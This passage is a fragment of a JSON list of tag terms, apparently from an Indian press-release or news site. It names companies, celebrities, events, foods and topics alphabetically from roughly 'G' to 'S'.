Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian retail"},{"term":"Indian soldiers"},{"term":"Indian wear"},{"term":"Indian woman"},{"term":"Indians"},{"term":"Indira Gandhi Stadium"},{"term":"Indira IVF Hospital"},{"term":"IndusInd Bank"},{"term":"Indywood Film Carnival"},{"term":"Infineon"},{"term":"Infiniti Mall Malad"},{"term":"Infinity Mall"},{"term":"Ingram Micro"},{"term":"Innerwear"},{"term":"Inorbit"},{"term":"Insecticides India"},{"term":"InstaOffice"},{"term":"Institute of Chartered Accountants of India"},{"term":"Institute of International Education"},{"term":"Institute of Public Health"},{"term":"Intercontinental Hotel"},{"term":"International Airport"},{"term":"International Centre for Applied Sciences"},{"term":"International Clown Festival"},{"term":"International Conferences and Exhibitions"},{"term":"International Dance Day"},{"term":"International Finance Corporation"},{"term":"International Hotels"},{"term":"International Literacy Day"},{"term":"International Scholarships"},{"term":"International Student Festival"},{"term":"International Students"},{"term":"IoT solutions"},{"term":"Irrigation"},{"term":"Isha Gupta"},{"term":"Isha Gupta Tayal"},{"term":"Italian F4 Championship"},{"term":"Italian Trade Commission"},{"term":"ItzCash Card"},{"term":"J K Business School"},{"term":"JD Institute"},{"term":"JEE Advanced 2016"},{"term":"JLL Asia Pacific"},{"term":"JSM Corporation"},{"term":"JSW Bengaluru FC"},{"term":"JSW Sport"},{"term":"JW Marriott Kolkata"},{"term":"Jackie Chan"},{"term":"Jain Farm Fresh"},{"term":"Jain Irrigation Systems"},{"term":"Jain University"},{"term":"Jaiphal"},{"term":"Japanese"},{"term":"Jeep Brand"},{"term":"Jeep Compass"},{"term":"Jersey"},{"term":"Jewellery Collection"},{"term":"Jewelsify"},{"term":"Jewllers"},{"term":"Jharkhand Government"},{"term":"Jindal Institute of Behavioral Sciences"},{"term":"Jio MAMI Mumbai Film Festival"},{"term":"JioNet"},{"term":"JobsForHer"},{"term":"Journalism"},{"term":"Joy Mukerji"},{"term":"Jubilant Life Sciences"},{"term":"Junior Fashion Week"},{"term":"Jyoti Rawat"},{"term":"Jyoti Saxena"},{"term":"KA Hospitality"},{"term":"KAMA AYURVEDA"},{"term":"KASA"},{"term":"KASHISH 2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media 